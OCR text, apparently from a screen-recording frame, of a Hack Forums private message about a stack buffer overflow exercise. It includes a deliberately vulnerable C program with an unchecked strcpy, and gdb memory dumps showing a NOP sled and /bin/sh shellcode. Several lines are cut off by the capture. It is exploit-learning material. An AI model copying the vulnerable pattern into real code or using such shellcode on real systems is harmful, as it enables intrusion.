 Viewing PM: Re: Hello! Vulnerable App - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Viewing PM: Re: Hello! Vulnera...
BOF /bin/sh shell not spawning...
www.hackforums.net/private.php?action=read&pmid=49642664
Menu
User CP Home
Messenger
Compose
Inbox
Sent Items
Drafts
Trash Can
Tracking
Edit Folders
Your Profile
Edit Profile
Change Username
Change Password
Change Email
Change Avatar
Change Signature
Edit Options
Miscellaneous
Group Memberships
Buddy/Ignore List
Manage Attachments
Saved Drafts (16)
Subscribed Threads
Re: Hello! Vulnerable App
You replied to this message Yesterday, 06:38 PM
Yesterday, 06:34 PM
VipVince
UID 0
MENTOR
Prestige: 634
Posts: 13,301
Joined: Apr 2008
Reputation: 1104
Goodies Wrote:
Hey there! I've actually been writing
have if possible :)
Hey, nice how is that going?
It was just this:
PHP Code:
#include <stdio.h>
int main(int argc, char *a
{
char lol[200];
strcpy(lol, argv[1]);
return 0;
}
Let me know how it goes :)
Terminal - root@GoodiesArch:/Files/C
File Edit View Terminal Tabs Help
edi 0x0 0
eip 0xffff4647 0xffff4647
eflags 0x10202 [ IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x0 0
gs 0x63 99
(gdb) x/50x $esp
0xffffdb00: 0x90909090 0x90909090 0x90909090 0x90909090
0xffffdb10: 0x90909090 0x90909090 0x90909090 0x16eb9090
0xffffdb20: 0x88c0315b 0x5b890743 0x0c438908 0x4b8d0bb0
0xffffdb30: 0x0c538d08 0xe5e880cd 0x2fffffff 0x2f6e6962
0xffffdb40: 0x00006873 0x00000000 0x00000002 0x08048300
0xffffdb50: 0x00000000 0xf7ff07d0 0xf7e168b9 0xf7ffcfbc
0xffffdb60: 0x00000002 0x08048300 0x00000000 0x08048321
0xffffdb70: 0x080483fd 0x00000002 0xffffdb94 0x08048430
0xffffdb80: 0x080484a0 0xf7feb3b0 0xffffdb8c 0x0000001c
0xffffdb90: 0x00000002 0xffffdcd5 0xffffdce3 0x00000000
0xffffdba0: 0xffffddfe 0xffffde09 0xffffde19 0xffffde28
0xffffdbb0: 0xffffde32 0xffffde45 0xffffde57 0xffffde65
0xffffdbc0: 0xffffde73 0xffffde7e
(gdb)
Menu
Viewing PM: Re: Hell...
Terminal - root@Goo...
[SimpleScreenRecor...
[Terminal - goodies...
1
100%
3:08 PM